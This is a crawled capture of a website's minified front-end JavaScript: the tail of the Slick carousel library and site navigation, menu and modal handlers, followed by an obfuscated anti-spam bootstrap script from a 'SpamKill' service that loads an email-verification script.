e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===o.options.rtl?"left":"right":s<=360&&s>=315?!1===o.options.rtl?"left":"right":s>=135&&s<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(t),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,s,o,n,r,l=this;return n=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(t=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:e.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:e.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),i=l.swipeDirection(),void 0!==e.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,e.preventDefault()),o=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(o=l.touchObject.curY>l.touchObject.startY?1:-1),s=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===i||l.currentSlide>=l.getDotCount()&&"left"===i)&&(s=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=t+s*o:l.swipeLeft=t+s*(l.$list.height()/l.listWidth)*o,!0===l.options.verticalSwiping&&(l.swipeLeft=t+s*o),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,s=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),r=s.length;for(e=0;e<r;e++)if("object"==typeof o||void 0===o?s[e].slick=new t(s[e],o):i=s[e].slick[o].apply(s[e].slick,n),void 0!==i)return i;return s}});var startX,scrollLeft,last_scroll=0,last_scroll_direction="up",isDown=!1;$('button[data-action="toggle-nav"]').click(function(e){e.preventDefault(),$("body").toggleClass("nav-open"),$("body").hasClass("nav-open")?$.scrollLock(!0):$.scrollLock(!1)});var submenu=0;$("body").on("click","li.has-submenu[data-target] > a",function(e){e.preventDefault();var t=parseInt($(this).parent().attr("data-target"));void 0!==t&&t>0&&($("mobile-nav").addClass("showing-submenu"),$("mobile-nav .top-menu > li:not(.is-button)").hide(),$('mobile-nav .top-menu > li[data-target="'+t+'"]').show(),$('mobile-nav .top-menu > li[data-target="'+t+'"] > a').hide(),$('mobile-nav .top-menu ul[data-submenu="'+t+'"]').show(),$(this).parent().parent().parent().show(),$(this).parent().parent().find("> li > a:not(.btn)").hide())}),$("body").on("click",'button[data-action="go-back"]',function(e){e.preventDefault(),$("mobile-nav nav-inner").scrollTop(0),$("mobile-nav").removeClass("showing-submenu"),$("mobile-nav .top-menu > li").show(),$("mobile-nav .top-menu a").show(),$("mobile-nav .top-menu ul[data-submenu]").hide()});var mmtimeout,node=!1,mmdelay=150;$("body").on("mouseenter","header nav li[data-node].mega > a",function(e){if(e.preventDefault(),!$("body").hasClass("header-nointeract")&&void 0!==(node=$(this).parent().attr("data-node"))&&parseInt(node)>0&&$('mega-menus nav[data-node="'+node+'"]').length>0){$("body").removeClass("mm-pink"),$("body").removeClass("mm-green"),$("body").removeClass("mm-purple"),clearTimeout(mmtimeout);var t=$('mega-menus nav[data-node="'+node+'"]').attr("data-color");$("body").addClass("mm-open mm-"+t),$("mega-menus nav").removeClass("current"),$('mega-menus nav[data-node="'+node+'"]').addClass("current"),$("mega-menus .testimonials .slideshow:not(.active)").length>0?($("mega-menus .testimonials .slideshow").each(function(){var e=$(this);e.find(".slide").length>1&&(e.slick({slide:".slide",dots:!1,arrows:!0,cssEase:"ease",fade:!1,infinite:!0,speed:1e3,draggable:!1,autoplaySpeed:5e3,autoplay:!1,slidesToShow:1,slidesToScroll:1,variableWidth:!1,centerMode:!1,pauseOnFocus:!1,pauseOnHover:!1,prevArrow:'<button class="arrow prev" aria-label="Previous"><i class="fi-rr-arrow-small-left"></i></button>',nextArrow:'<button class="arrow next" aria-label="Next"><i class="fi-rr-arrow-small-right"></i></button>'}),e.addClass("active"))}),page_height=$("body").outerHeight()):resizeTestimonials()}}),$("body").on("mouseenter","header nav li[data-node]:not(.mega) > a, header nav sub-menu",function(e){e.preventDefault(),$("body").removeClass("mm-open"),$("mega-menus nav").removeClass("current")});node=!1;$("body").on("mouseleave","mega-menus",function(e){clearTimeout(mmtimeout),mmtimeout=setTimeout(function(){$("body").removeClass("mm-open"),$("body").removeClass("mm-pink"),$("body").removeClass("mm-green"),$("body").removeClass("mm-purple"),$("mega-menus nav").removeClass("current")},mmdelay)}),$("body").on("mouseenter","mega-menus",function(e){clearTimeout(mmtimeout)}),$("body").on("click",".flex.pill-menu button",function(e){e.preventDefault(),$(this).closest(".pill-menu").toggleClass("active")}),$("body").on("mouseenter","header sub-menu ul:first-child li",function(e){e.preventDefault();var t=$(this).attr("data-node"),i=$(this).closest("sub-menu").find('.is-child[data-node="'+t+'"]');void 0!==t&&1==i.length?($(this).closest("sub-menu").find(".is-child").removeClass("current").css("height",0),$(this).addClass("current"),i.addClass("current"),i.css("height",i.attr("data-height")),$(this).closest("sub-menu").addClass("is-active")):($(this).closest("sub-menu").find("li").removeClass("current"),$(this).closest("sub-menu").find(".is-child").removeClass("current").css("height",0),$(this).closest("sub-menu").removeClass("is-active"))});node=!1;$("body").on("mouseleave","header sub-menu",function(e){$("header sub-menu .is-child").removeClass("current").css("height",0),$(this).closest("sub-menu").find("li").removeClass("current"),$(this).closest("sub-menu").removeClass("is-active")}),$('.flex.topics button[data-toggle="topic-list"]').length&&$(".archive.trending-topics").length&&$('.flex.topics button[data-toggle="topic-list"]').text($('.flex.topics button[data-toggle="topic-list"]').closest("section").find(".form-control.active_filter").text()),$("body").on("click",'.flex.topics button[data-toggle="topic-list"]',function(e){e.preventDefault(),$(this).closest("section").toggleClass("active_drop_down")}),$("body").on("click",".flex.topics button.form-control",function(e){e.preventDefault(),$(this).closest("section").removeClass("active_drop_down"),$(this).closest("section").find('button[data-toggle="topic-list"]').text($(this).text())}),$("body").on("click",function(e){const t=document.querySelector(".topic-list");t&&(t.contains(e.target)||$(".flex.topics").removeClass("active_drop_down"))}),$("body").on("click","filters-sidebar button[data-toggle]",function(e){e.preventDefault(),$(this).toggleClass("hidden"),$(this).hasClass("hidden")?$(this).next("div").slideUp(250):$(this).next("div").slideDown(250)}),$("body").on("click",'filters-sidebar button[data-action="show-hide"]',function(e){e.preventDefault(),$("body").toggleClass("practitioner-archive-visible")}),$(".flex.accordion dd").hide(),$("body").on("click",".flex.accordion dt button",function(e){e.preventDefault();var t=!1;$(this).closest("accordion-item").hasClass("expanded")&&(t=!0),$(this).closest(".flex.accordion").find("accordion-item").removeAttr("class"),$(this).closest(".flex.accordion").find("dd").slideUp(350),t||($(this).closest("accordion-item").addClass("expanded"),$(this).closest("dt").next("dd").slideDown(350))}),$('button[data-action="open-modal"]').click(function(e){e.preventDefault(),$("body").addClass("courses-modal-open"),$("body").addClass("header-nointeract"),$.scrollLock(!0)}),$('button[data-action="close-modal"]').click(function(e){e.preventDefault(),$("body").removeClass("courses-modal-open"),setTimeout(function(){$("body").removeClass("header-nointeract")},1500),$.scrollLock(!1)}),$(".endorsements-awarded").length&&$("body").append('<m-outer class="endorse"><m-inner><button data-action="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2.5" stroke-linecap="square" stroke-linejoin="arcs"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button><strong>How endorsements work</strong><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed ullamcorper suscipit nunc ac volutpat. Mauris dignissim sapien placerat vestibulum sagittis. Nunc maximus tristique commodo.</p><p>Phasellus vulputate in quam at tempor. Donec sodales non ex quis tincidunt. Ut vestibulum ante sed tempus pellentesque. Curabitur lacinia, magna vel aliquet imperdiet, dolor magna finibus mauris, et volutpat ligula tortor vitae urna.</p><p>Cras iaculis finibus fermentum. Pellentesque egestas convallis varius. Duis id posuere mi. Integer consectetur nulla ex, non faucibus ipsum faucibus at. Nunc purus nulla, dapibus ac sapien at, posuere sodales justo. Orci varius natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Vivamus sed ante eget ligula sollicitudin elementum.</m-inner></m-outer>'),$("body").on("click","button.endorsements-awarded",function(e){e.preventDefault(),$("body").addClass("show-endorse-modal"),$.scrollLock(!0)}),$("body").on("click","m-outer.endorse button",function(e){e.preventDefault(),$("body").removeClass("show-endorse-modal"),$.scrollLock(!1)});var old_viewport_width=!1,viewport_width=$("body").outerWidth(),viewport_height=window.innerHeight,viewport_midpoint=viewport_height/2,current_scroll=parseInt($(document).scrollTop()),page_height=$("body").outerHeight(),header_height=$("header").outerHeight(),videoPlayers=[],videoID=0,ieVersion=parseInt(detectIE());!isNaN(ieVersion)&&(1!==ieVersion||ieVersion<12)&&$("html").addClass("is-ie ie"+ieVersion);var csVersion=detectSafariChrome();$("html").addClass(csVersion),$('nav a[href="#"]').click(function(e){e.preventDefault()}),window.fbAsyncInit=function(){FB.init({appId:"717287116643375",autoLogAppEvents:!0,xfbml:!0,version:"v3.2"})},function(e,t,i){var s,o=e.getElementsByTagName(t)[0];e.getElementById(i)||((s=e.createElement(t)).id=i,s.src="https://connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(s,o))}(document,"script","facebook-jssdk"),$(".post-hero a.fb").click(function(e){e.preventDefault();var t=$(this).attr("href");FB.ui({method:"share",href:t},function(e){})});var ticking=!1;$(document).ready(function(){runOnReveal()}),$(window).scroll(function(){current_scroll=parseInt($(document).scrollTop()),onScroll()});var resizeTimer,doneResizing=100;$(window).resize(function(){$("body").hasClass("is-resizing")||$("body").addClass("is-resizing"),clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){old_viewport_width=viewport_width,viewport_width=$("body").outerWidth(),viewport_height=window.innerHeight,viewport_midpoint=viewport_height/2,page_height=$("body").outerHeight(),header_height=$("header").outerHeight(),runOnResize(),$("body").removeClass("is-resizing")},doneResizing)});

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/jscript.php
body_size: 383144
content:
(function(_0x2b2373,_0x4322d2){function _0x2e0db9(_0x3b0cfd,_0x34d154,_0xc1eac2,_0x5b1c36){return _0x3ae0(_0xc1eac2- -0x1d,_0x3b0cfd);}const _0x139955=_0x2b2373();function _0x38528e(_0x367d20,_0xe6d980,_0x158cf2,_0x2e7d0d){return _0x3ae0(_0x158cf2- -0x3d0,_0x367d20);}while(!![]){try{const _0x140edc=parseInt(_0x2e0db9(0x80d,0x977,0x10d8,0x196a))/(0x374*-0x1+0x52d+-0x14*0x16)*(parseInt(_0x38528e(0x2ff,0x226,0x1fa,0xda))/(0x1*0xce+-0x1868+-0x1*-0x179c))+parseInt(_0x38528e(0x8a8,0x63e,0x73,-0x607))/(-0x1*0x319+0xef4+0x17b*-0x8)*(parseInt(_0x38528e(-0x7d6,-0x88,-0x59,-0xcc))/(-0x23b3+0x8d8+-0x8f5*-0x3))+parseInt(_0x2e0db9(0x6f9,-0x205,0x3a0,0x682))/(-0x33*0x56+-0x247+-0x67a*-0x3)*(parseInt(_0x2e0db9(0x7ec,0xd9c,0x764,0x3a7))/(0x6*0x538+-0x2b*-0xd1+-0x4265))+-parseInt(_0x38528e(-0x754,-0x509,-0x181,0x667))/(-0x22+0x87c+0x1*-0x853)+-parseInt(_0x2e0db9(0xeb1,0xaca,0xf51,0xb9b))/(-0x8de*0x4+-0x1*-0x1a3c+0x2*0x4a2)*(parseInt(_0x38528e(-0x653,0x70e,-0x14,-0x144))/(0x26d1+0x3*-0x837+-0xe23))+-parseInt(_0x2e0db9(0x1348,0xa59,0x127e,0xa85))/(0x3*0x669+-0x1de2+0xab1)+-parseInt(_0x38528e(-0x626,0x2b1,-0x12b,-0xee))/(-0x22b+0x2*-0x9dc+0x15ee)*(parseInt(_0x2e0db9(0x6ed,-0xb1,0x5a4,0x42a))/(0x1*-0x499+-0x21a9+0x264e));if(_0x140edc===_0x4322d2)break;else _0x139955['push'](_0x139955['shift']());}catch(_0x2095d1){_0x139955['push'](_0x139955['shift']());}}}(_0x37e2,0xc5efa+-0x7ba24+-0x1*-0xa7671),function spamKillBootstrap(){'use strict';if(window[_0x340362(0x67d,0xd76,0x6ad,0x766)+_0x3f02f1(0x14d2,0xfff,0x11ac,0x1a56)]||window[_0x3f02f1(0x11a0,0xb2d,0xeac,0xf30)+_0x340362(0x148,0x85e,0x73d,0x2a7)+'ed']){if('NUOXN'===_0x340362(0xe21,0xa0d,0xd92,0xdae))return _0x26ea5d(()=>_0x6ca293[_0x340362(0x1070,0x93a,0xec1,0xc4c)+_0x340362(0x6bd,0x10c6,0xa64,0xf17)](_0x340362(0x13ad,0x1553,0x170d,0xf19)),0x16da+-0x239c+-0x8e*-0x17),_0x900f96[_0x340362(0xfda,0x11db,0xd90,0xefa)](_0x55ef8a,_0x5a4869);else{console[_0x340362(0xe78,0xe89,0xc94,0x80d)](_0x340362(0xf59,0x1459,0x1321,0xc07)+_0x3f02f1(0xf94,0xe1a,0xe0a,0x14fb)+_0x340362(0xe11,0x12be,0x1407,0xe91));return;}}window['_spamkill_'+_0x3f02f1(0x16c1,0x9e1,0x11ac,0x183f)]=!![],window[_0x340362(0x95c,0x68d,0xa04,0xdb8)+_0x340362(-0xc5,0x8fe,0x65,0x2a7)+'ed']=!![];function _0x216328(){if(window['_SpamKillE'+'mailVerify'+_0x408e8f(0x2f6,0x9fe,0x5ed,0x1b1)])return _0x5994e3['info'](_0x408e8f(0x16f9,0xfae,0x858,0xe52)+_0x5ac086(0x869,0x918,0x7d2,0xc55)+_0x408e8f(0x366,0x2d4,0x9ba,0x5b9)+_0x408e8f(0x1252,0xb1c,0x16ff,0x11cf)+'eady\x20loade'+_0x5ac086(0x1378,0x1504,0xe1b,0xcd6)+':\x20'+(window[_0x408e8f(0x930,-0x244,0x87b,0x422)+_0x5ac086(0x14af,0x126b,0x11b9,0x199f)+_0x408e8f(0x1ce,0xb6,0x7ff,0x961)]||_0x408e8f(0x1478,0xa26,0x147e,0xff9))+')'),Promise[_0x408e8f(0xbe8,0xe3c,0x3c9,0xc71)](!![]);function _0x5ac086(_0x2666fd,_0xb190d4,_0x2bbcfd,_0x376691){return _0x3f02f1(_0x2666fd-0x124,_0xb190d4,_0x2666fd-0x452,_0x376691-0x179);}function _0x408e8f(_0x2a48f4,_0x39b683,_0x3a64c4,_0x558485){return _0x340362(_0x2a48f4-0x5d,_0x3a64c4,_0x3a64c4-0x95,_0x558485-0x1bc);}return _0x5994e3[_0x408e8f(0xc93,0x153b,0xfc4,0xf44)](_0x5ac086(0x11dc,0x1930,0xe98,0xeb6)+_0x408e8f(0x53e,0x496,0x822,0x4df)+'ification\x20'+'script\x20not'+_0x5ac086(0x5d5,0x781,0xae6,0xa33)+_0x5ac086(0x130f,0xc06,0xf5a,0x18e6)+'.'),new Promise((_0x36df59,_0x27ea1a)=>{const _0x32ee6d=document[_0x2dcb3f(-0x21d,-0x4ad,-0xf2,0x3ba)+_0x38eebc(0x108c,0xd6b,0x125d,0xfba)](_0x2dcb3f(0xa33,0x15d3,0xa57,0xff8));_0x32ee6d[_0x2dcb3f(0xdf0,0x878,0x1166,0xc9f)]=_0x2dcb3f(0xcd,0x8f0,0xc2,0x79)+_0x38eebc(0xe8c,0x6e7,0x43b,0xb27);const _0x16cff2=document[_0x2dcb3f(0x438,0xc97,-0x139,0x467)+'ipt']||document[_0x38eebc(0x123c,0xcd4,0xf2e,0xd4e)+_0x2dcb3f(0x813,0x136e,0xa80,0xd96)]('script[src'+_0x2dcb3f(0xaa,0x375,0xc41,0x3c2)+_0x2dcb3f(0x1017,0x39a,0xc35,0xb0d))||document[_0x2dcb3f(0x5c2,0xb0c,0xeba,0xb55)+_0x2dcb3f(0x4c5,0x848,0x11e1,0xd96)](_0x38eebc(0x62a,0x14b1,0xb50,0xe29)+_0x2dcb3f(-0x2b,0x76,0x743,0x3c2)+_0x38eebc(0xd73,0xc46,0x34f,0xba3));function _0x2dcb3f(_0x11a8fc,_0x35c439,_0x396f22,_0x1e0b47){return _0x5ac086(_0x1e0b47- -0x585,_0x11a8fc,_0x396f22-0x12e,_0x1e0b47-0xac);}function _0x38eebc(_0x48368c,_0x109708,_0x117d9b,_0x333457){return _0x5ac086(_0x333457- -0x38c,_0x48368c,_0x117d9b-0x1c6,_0x333457-0x1ba);}let _0x3aec5c=_0x38eebc(0x16fb,0x10cd,0xedb,0x117c)+'y.min.js';if(_0x16cff2&&_0x16cff2[_0x2dcb3f(-0x165,0x446,0x636,0x144)]){const _0x99d346=_0x16cff2[_0x38eebc(0x68d,0x9d4,0xb3f,0x33d)]['substring'](0x15f*0x9+-0x7*-0x301+-0x10af*0x2,_0x16cff2['src'][_0x38eebc(0x866,0x1698,0x12ea,0xf8c)+'f']('/')+(0x6bb+-0x15cd+0xf13*0x1));_0x3aec5c=_0x99d346+(_0x38eebc(0x1053,0x156e,0xbdf,0x117c)+_0x2dcb3f(-0x3bd,0x572,-0x1aa,0x1af)),_0x5994e3[_0x2dcb3f(0x15ab,0x1302,0xeeb,0xd49)](_0x38eebc(0x1061,0x592,0xda3,0xe50)+_0x38eebc(0x125a,0x1715,0x9c8,0xf47)+'mail\x20verif'+'ication\x20fr'+_0x2dcb3f(0xa41,0xcc8,0x52f,0x8d0)+_0x2dcb3f(0xce1,0x263,0xbd8,0x6a8)+_0x2dcb3f(0x116,0x4cc,0x9e6,0x6fb),_0x3aec5c);}else{if(_0x2dcb3f(-0x4cb,-0x23b,0x75d,0x2d6)!==_0x38eebc(0x367,0x2cc,0x2e3,0x4cf)){_0x213a4c[_0x38eebc(0x379,0x3e1,0x673,0x1e5)]((_0x4c1e2e,_0x12907a)=>_0x4c1e2e-_0x12907a);if(_0x22493a[_0x38eebc(0xf90,0x1afd,0x17d2,0x1340)]>=0xcb8+-0x12d*-0x4+-0x1169){const _0x4ab686=_0x112f1b[0x1d7c+-0x74c+0xa*-0x238],_0x1029eb=_0x2d2b32[_0x374207[_0x2dcb3f(0xfb2,0xe1b,0x14cf,0x1147)]-(0x9e8+-0x2*-0x20e+-0xe03)];_0x1029eb>_0x4ab686*(0x2663+-0x16c0*0x1+-0xfa1*0x1+0.5)&&_0x43f9f2[_0x38eebc(0x1178,0x8dc,0xf5e,0xd8f)]();}const _0x22c8da=_0x563cd2[_0x2dcb3f(0xfc1,0x226,0xc65,0xa63)](_0x14881a[_0x38eebc(0x1726,0x1a00,0x1238,0x1340)]/(0x1ce4+0x3b*-0x13+-0x1881)),_0x11ccc6=_0x3d8fe8['length']%(0x19fb+0x3*0x32+-0x1a8f*0x1)===-0xad5*-0x1+-0x1dc3+0x12ef*0x1?_0x18b1f6[_0x22c8da]:_0x356a63[_0x2dcb3f(0x9ae,0x425,0x8f7,0x432)]((_0x22ea8f[_0x22c8da-(0x2ae+-0x84d+0xa0*0x9)]+_0x1b8249[_0x22c8da])/(-0x115f*-0x1+-0x18e6+0x1*0x789));_0x1fa682[_0xcc50f2]=_0x11ccc6,_0x1c8d61[_0x4b3e7]=_0x140827[_0x38eebc(0xefe,0x188e,0x14dc,0x1280)]();}else _0x5994e3['warn']('[SpamKill]'+_0x38eebc(0xd1b,0x512,0x69b,0xa41)+_0x2dcb3f(0x371,0xb0e,-0x68,0x4e2)+_0x2dcb3f(0x7f9,-0x542,-0x804,0x18)+_0x2dcb3f(0xe0c,0x312,0x14,0x7aa)+'ing\x20CDN'),_0x3aec5c=_0x2dcb3f(0x8a6,0xae1,0xe62,0xaed)+_0x38eebc(0xf59,0x1858,0x938,0x1151)+'.co/js/ema'+_0x2dcb3f(0x529,0x62a,0x8d7,0x8eb)+_0x38eebc(0xf65,0xb68,0xe9b,0x68a);}_0x32ee6d[_0x2dcb3f(-0x270,0x340,0x5e3,0x144)]=_0x3aec5c,_0x32ee6d[_0x2dcb3f(-0x16a,0x57a,0xa23,0x688)]=!![],_0x32ee6d[_0x38eebc(0x196,-0x20d,0xb6c,0x2bc)]=()=>{function _0xa5bbce(_0x5c6279,_0x4d73a3,_0x572f01,_0x964fcd){return _0x2dcb3f(_0x5c6279,_0x4d73a3-0x1be,_0x572f01-0x164,_0x4d73a3-0x550);}function _0x4c7fc5(_0x2f4881,_0x31e887,_0x2a1f08,_0x2fa612){return _0x2dcb3f(_0x2f4881,_0x31e887-0x179,_0x2a1f08-0x175,_0x2fa612- -0xbe);}window[_0x4c7fc5(0x269,0x645,-0x111,0x169)+_0x4c7fc5(0x77b,0x109f,0xde5,0xe6c)+_0xa5bbce(-0x240,0x506,0x37c,-0xc2)]?(_0x5994e3[_0xa5bbce(0x179d,0x1299,0x1599,0x133e)](_0xa5bbce(0x1035,0x11a7,0xd32,0xf7c)+_0x4c7fc5(0x9a4,0x4fd,0x88b,0x226)+_0x4c7fc5(0x12b,0x255,-0x308,0x300)+_0xa5bbce(0xb34,0x1396,0x1bf4,0xbca)+_0x4c7fc5(0xfc3,0x1040,0xac6,0xce2)+_0x4c7fc5(-0xb5,0x583,-0x19d,0xfb)),_0x36df59(!![])):(_0x5994e3['warn'](_0xa5bbce(0xb9d,0x11a7,0xa6f,0xd27)+_0x4c7fc5(-0x443,0x274,0x51b,0x226)+_0x4c7fc5(-0x313,0x4bd,0xb5d,0x300)+_0x4c7fc5(0x9ca,0x1114,0x9fa,0xd88)+_0x4c7fc5(-0x661,-0x583,0x101,0x1f6)+'ag\x20not\x20set'),_0x36df59(![]));},_0x32ee6d[_0x2dcb3f(-0x421,0x9d1,-0x28c,0x1f3)]=_0x5900ac=>{_0x5994e3[_0x12a1cd(0x4fe,-0x3aa,0x218,0xc4a)]('[SpamKill]'+_0x59ec6a(0x167c,0xe55,0xac9,0xf6c)+_0x12a1cd(0x1f6,0xa62,0xab0,0x459)+_0x12a1cd(0x6da,0x8a3,0x5da,0xa3e)+'tion\x20scrip'+'t\x20from:',_0x3aec5c),_0x5994e3[_0x12a1cd(0x4fe,0x26f,0x803,0xeb)]('[SpamKill]'+_0x12a1cd(0x66a,0x37,0xd4c,0x216),_0x5900ac);function _0x59ec6a(_0x2b0842,_0x131e4e,_0x4a821d,_0x74f749){return _0x38eebc(_0x74f749,_0x131e4e-0xa5,_0x4a821d-0xa5,_0x131e4e- -0x2cb);}const _0x3bbb3e=document[_0x12a1cd(0x459,0x4d3,-0x2ed,0xbdc)+_0x12a1cd(0xe60,0x1268,0xeba,0x86d)](_0x12a1cd(0x1097,0xa2a,0x11f6,0xeb2));_0x3bbb3e[_0x59ec6a(-0x386,0x72,-0x271,-0x60c)]='https://cd'+_0x12a1cd(0xff7,0x1747,0x1139,0x18b1)+_0x59ec6a(0x11fb,0xaef,0x112d,0xc1e)+_0x59ec6a(0x322,0x819,0x7cd,0xeb1)+_0x59ec6a(0x18f,0x3bf,0x10d,0xbc5),_0x3bbb3e[_0x12a1cd(0x727,0xa58,0x942,-0x10e)]=!![];function _0x12a1cd(_0x3ff9f4,_0x515f57,_0x208b90,_0x1918da){return _0x2dcb3f(_0x1918da,_0x515f57-0x123,_0x208b90-0x1a,_0x3ff9f4-0x9f);}_0x3bbb3e[_0x12a1cd(0x162,0x637,0x307,-0x55d)]=()=>{function _0x4200f(_0xb2c95f,_0x3c2725,_0x16551b,_0x57aaa3){return _0x59ec6a(_0xb2c95f-0x1cb,_0x3c2725-0x53f,_0x16551b-0x19d,_0xb2c95f);}function _0x12d4f2(_0x380499,_0x34c6d3,_0x17651b,_0x249627){return _0x12a1cd(_0x17651b-0x38e,_0x34c6d3-0x57,_0x17651b-0xfe,_0x34c6d3);}window[_0x12d4f2(0xd63,-0x14,0x654,0xd0e)+_0x12d4f2(0x191b,0xed1,0x1357,0xd6a)+'Loaded']?(_0x5994e3[_0x12d4f2(0x1282,0x1448,0x1176,0xe25)](_0x4200f(0x138b,0x10c4,0xb1c,0x1001)+_0x4200f(0x625,0x751,0x4b,0xce1)+_0x4200f(0x43,0x82b,0xfac,0x60b)+_0x12d4f2(0x16b5,0xd0e,0x1273,0x19ad)+_0x12d4f2(0x828,0x13a2,0xce0,0x13b8)+'DN'),_0x36df59(!![])):_0x27ea1a(new Error(_0x12d4f2(-0xfc,0xa56,0x482,0x6a1)+_0x4200f(0xf61,0xc96,0x533,0xcf4)+_0x12d4f2(0xdb4,0xc50,0xdb6,0x945)+'ed\x20to\x20init'+_0x12d4f2(0xa40,0x694,0xd7b,0xf62)));},_0x3bbb3e[_0x59ec6a(0x619,0x121,0x32d,-0x387)]=()=>{function _0x5779ec(_0x2b7705,_0x3d0bc8,_0xb4a389,_0x1fead5){return _0x59ec6a(_0x2b7705-0x3,_0x3d0bc8-0x3b1,_0xb4a389-0x128,_0x1fead5);}function _0x4e9e9e(_0x24291c,_0x4b94cd,_0x1f6d09,_0x4978f2){return _0x59ec6a(_0x24291c-0x18e,_0x4b94cd-0x4ae,_0x1f6d09-0xf,_0x24291c);}_0x5994e3[_0x5779ec(0x458,0x73e,0x4b7,0xf54)](_0x5779ec(0xe80,0xf36,0x9ac,0x16e9)+_0x5779ec(0x174a,0x1206,0x1479,0x171d)+'\x20load\x20emai'+_0x4e9e9e(0x19b,0xa17,0x391,0x1087)+'tion\x20scrip'+_0x5779ec(0x1772,0x1045,0x15b6,0x1321)),_0x27ea1a(new 